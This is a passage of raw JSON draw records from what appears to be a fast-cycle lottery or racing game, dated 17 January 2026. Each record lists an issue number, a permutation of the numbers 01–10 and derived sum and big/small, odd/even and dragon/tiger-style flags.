05:49:18","preDrawIssue":33877224,"preDrawCode":"08,06,09,01,02,07,05,10,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:48:03","preDrawIssue":33877223,"preDrawCode":"10,04,09,07,03,06,01,08,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:46:48","preDrawIssue":33877222,"preDrawCode":"08,09,04,07,05,03,10,02,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:45:33","preDrawIssue":33877221,"preDrawCode":"06,05,09,10,07,04,03,02,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:44:18","preDrawIssue":33877220,"preDrawCode":"02,01,04,07,05,09,03,06,10,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:43:03","preDrawIssue":33877219,"preDrawCode":"07,04,01,09,06,03,08,05,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:41:48","preDrawIssue":33877218,"preDrawCode":"07,05,06,01,03,09,10,08,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:40:33","preDrawIssue":33877217,"preDrawCode":"09,07,03,02,06,05,04,01,10,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:39:18","preDrawIssue":33877216,"preDrawCode":"02,10,07,09,03,06,08,04,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:38:03","preDrawIssue":33877215,"preDrawCode":"03,01,08,02,10,06,07,09,05,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:36:48","preDrawIssue":33877214,"preDrawCode":"10,07,06,05,01,08,03,09,04,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:35:33","preDrawIssue":33877213,"preDrawCode":"04,05,09,10,06,08,01,07,02,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:34:18","preDrawIssue":33877212,"preDrawCode":"09,04,10,05,01,06,07,02,03,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:33:03","preDrawIssue":33877211,"preDrawCode":"01,08,10,05,02,09,06,07,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:31:48","preDrawIssue":33877210,"preDrawCode":"08,01,06,10,02,07,03,09,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:30:33","preDrawIssue":33877209,"preDrawCode":"09,02,05,04,06,08,07,01,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:29:18","preDrawIssue":33877208,"preDrawCode":"08,05,03,07,06,02,09,04,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:28:03","preDrawIssue":33877207,"preDrawCode":"10,05,08,04,09,03,01,07,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:26:48","preDrawIssue":33877206,"preDrawCode":"10,06,05,09,08,07,04,01,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:25:33","preDrawIssue":33877205,"preDrawCode":"04,01,08,06,03,09,05,02,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:24:18","preDrawIssue":33877204,"preDrawCode":"05,10,07,06,09,01,04,03,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:23:03","preDrawIssue":33877203,"preDrawCode":"04,01,09,10,06,02,03,07,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:21:48","preDrawIssue":33877202,"preDrawCode":"07,10,04,01,03,06,08,02,09,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:20:33","preDrawIssue":33877201,"preDrawCode":"05,02,04,09,06,08,01,03,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:19:18","preDrawIssue":33877200,"preDrawCode":"01,05,06,02,03,09,10,08,07,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:18:03","preDrawIssue":33877199,"preDrawCode":"05,04,06,08,03,07,10,01,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:16:48","preDrawIssue":33877198,"preDrawCode":"04,02,01,03,05,06,10,08,09,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:15:33","preDrawIssue":33877197,"preDrawCode":"07,05,10,04,09,08,01,02,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:14:18","preDrawIssue":33877196,"preDrawCode":"01,04,07,06,05,10,03,09,08,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:13:03","preDrawIssue":33877195,"preDrawCode":"09,10,07,02,01,04,06,08,03,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:11:48","preDrawIssue":33877194,"preDrawCode":"02,03,06,10,04,05,07,09,01,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:10:33","preDrawIssue":33877193,"preDrawCode":"07,04,03,06,01,09,02,08,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:09:18","preDrawIssue":33877192,"preDrawCode":"10,02,07,09,08,04,05,01,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:08:03","preDrawIssue":33877191,"preDrawCode":"02,07,08,09,05,10,04,01,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:06:48","preDrawIssue":33877190,"preDrawCode":"02,01,06,05,04,10,07,08,09,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:05:33","preDrawIssue":33877189,"preDrawCode":"01,04,07,06,09,03,02,10,05,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:04:18","preDrawIssue":33877188,"preDrawCode":"04,08,09,01,03,07,05,02,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:03:03","preDrawIssue":33877187,"preDrawCode":"10,03,01,02,09,06,07,04,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:01:48","preDrawIssue":33877186,"preDrawCode":"03,01,07,06,05,08,09,04,02,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:00:33","preDrawIssue":33877185,"preDrawCode":"01,08,09,07,06,03,05,10,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:59:18","preDrawIssue":33877184,"preDrawCode":"06,03,01,05,04,10,07,09,08,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:58:03","preDrawIssue":33877183,"preDrawCode":"03,08,07,09,02,01,06,10,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:56:48","preDrawIssue":33877182,"preDrawCode":"08,10,07,03,09,01,06,05,04,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:55:33","preDrawIssue":33877181,"preDrawCode":"09,08,02,10,06,01,07,04,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:54:18","preDrawIssue":33877180,"preDrawCode":"03,02,09,01,08,05,10,07,04,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:53:03","preDrawIssue":33877179,"preDrawCode":"04,10,07,01,09,02,06,08,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:51:48","preDrawIssue":33877178,"preDrawCode":"08,09,05,07,10,06,01,04,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:50:33","preDrawIssue":33877177,"preDrawCode":"09,04,08,02,05,07,01,10,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:49:18","preDrawIssue":33877176,"preDrawCode":"09,08,07,05,02,03,01,10,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:48:03","preDrawIssue":33877175,"preDrawCode":"08,03,05,04,02,09,10,07,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:46:48","preDrawIssue":33877174,"preDrawCode":"02,05,07,06,10,08,01,04,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:45:33","preDrawIssue":33877173,"preDrawCode":"02,06,10,03,07,04,01,05,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:44:18","preDrawIssue":33877172,"preDrawCode":"02,09,01,04,06,10,07,03,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:43:03","preDrawIssue":33877171,"preDrawCode":"08,03,10,02,06,07,09,04,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:41:48","preDrawIssue":33877170,"preDrawCode":"01,03,04,09,07,05,10,06,08,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:40:33","preDrawIssue":33877169,"preDrawCode":"05,03,01,04,08,10,02,09,07,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:39:18","preDrawIssue":33877168,"preDrawCode":"02,05,07,06,01,04,09,10,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:38:03","preDrawIssue":33877167,"preDrawCode":"01,03,02,09,08,04,06,05,07,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:36:48","preDrawIssue":33877166,"preDrawCode":"07,03,01,10,02,06,05,04,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:35:33","preDrawIssue":33877165,"preDrawCode":"08,04,05,03,10,01,02,07,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:34:18","preDrawIssue":33877164,"preDrawCode":"09,03,01,05,07,04,08,02,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:33:03","preDrawIssue":33877163,"preDrawCode":"10,09,02,07,01,04,03,05,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:31:48","preDrawIssue":33877162,"preDrawCode":"08,10,07,03,01,06,04,09,05,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:30:33","preDrawIssue":33877161,"preDrawCode":"08,09,03,04,10,07,06,02,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:29:18","preDrawIssue":33877160,"preDrawCode":"07,10,05,08,09,06,03,02,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:28:03","preDrawIssue":33877159,"preDrawCode":"01,10,04,08,06,05,09,02,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:26:48","preDrawIssue":33877158,"preDrawCode":"04,07,05,09,03,06,02,01,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:25:33","preDrawIssue":33877157,"preDrawCode":"08,02,06,09,04,05,10,03,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:24:18","preDrawIssue":33877156,"preDrawCode":"02,03,08,04,07,05,10,09,01,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:23:03","preDrawIssue":33877155,"preDrawCode":"10,02,05,01,04,03,08,06,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:21:48","preDrawIssue":33877154,"preDrawCode":"01,07,03,09,05,08,02,06,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:20:33","preDrawIssue":33877153,"preDrawCode":"04,09,05,08,01,03,02,07,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:19:18","preDrawIssue":33877152,"preDrawCode":"03,10,08,07,02,06,04,01,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:18:03","preDrawIssue":33877151,"preDrawCode":"08,05,02,04,09,06,07,10,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:16:48","preDrawIssue":33877150,"preDrawCode":"07,10,02,03,01,08,05,06,04,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:15:33","preDrawIssue":33877149,"preDrawCode":"02,06,05,08,03,10,01,07,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:14:18","preDrawIssue":33877148,"preDrawCode":"06,09,07,05,04,10,08,01,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:13:03","preDrawIssue":33877147,"preDrawCode":"03,07,04,06,02,01,05,08,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:11:48","preDrawIssue":33877146,"preDrawCode":"06,02,07,09,10,03,05,01,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:10:33","preDrawIssue":33877145,"preDrawCode":"05,03,10,06,09,02,04,07,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:09:18","preDrawIssue":33877144,"preDrawCode":"06,05,09,07,02,08,03,10,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:08:03","preDrawIssue":33877143,"preDrawCode":"03,08,10,01,04,07,05,02,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:06:48","preDrawIssue":33877142,"preDrawCode":"07,08,01,05,10,09,04,02,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:05:33","preDrawIssue":33877141,"preDrawCode":"08,03,06,01,04,09,05,10,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:04:18","preDrawIssue":33877140,"preDrawCode":"09,07,01,03,04,05,02,10,08,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:03:03","preDrawIssue":33877139,"preDrawCode":"03,07,06,02,01,05,08,09,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:01:48","preDrawIssue":33877138,"preDrawCode":"09,01,08,03,06,02,05,04,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:00:33","preDrawIssue":33877137,"preDrawCode":"04,03,01,06,08,02,09,05,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:59:18","preDrawIssue":33877136,"preDrawCode":"06,01,10,07,03,05,04,08,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:58:03","preDrawIssue":33877135,"preDrawCode":"07,02,08,09,05,10,01,03,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:56:48","preDrawIssue":33877134,"preDrawCode":"03,06,02,04,09,07,08,10,01,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:55:33","preDrawIssue":33877133,"preDrawCode":"06,10,03,04,01,08,05,02,09,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:54:18","preDrawIssue":33877132,"preDrawCode":"10,08,01,04,09,05,02,07,03,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:53:03","preDrawIssue":33877131,"preDrawCode":"03,01,06,10,05,02,08,04,09,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:51:48","preDrawIssue":33877130,"preDrawCode":"06,05,08,02,01,03,04,07,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:50:33","preDrawIssue":33877129,"preDrawCode":"06,10,07,08,05,04,02,01,03,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:49:18","preDrawIssue":33877128,"preDrawCode":"01,03,07,08,04,06,05,09,02,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:48:03","preDrawIssue":33877127,"preDrawCode":"07,09,03,10,01,06,04,02,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:46:48","preDrawIssue":33877126,"preDrawCode":"01,09,07,02,06,10,08,05,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:45:33","preDrawIssue":33877125,"preDrawCode":"03,05,04,08,07,09,01,10,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:44:18","preDrawIssue":33877124,"preDrawCode":"10,09,08,03,07,06,02,01,04,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:43:03","preDrawIssue":33877123,"preDrawCode":"05,03,10,08,06,02,09,01,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:41:48","preDrawIssue":33877122,"preDrawCode":"03,04,07,01,06,02,08,05,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 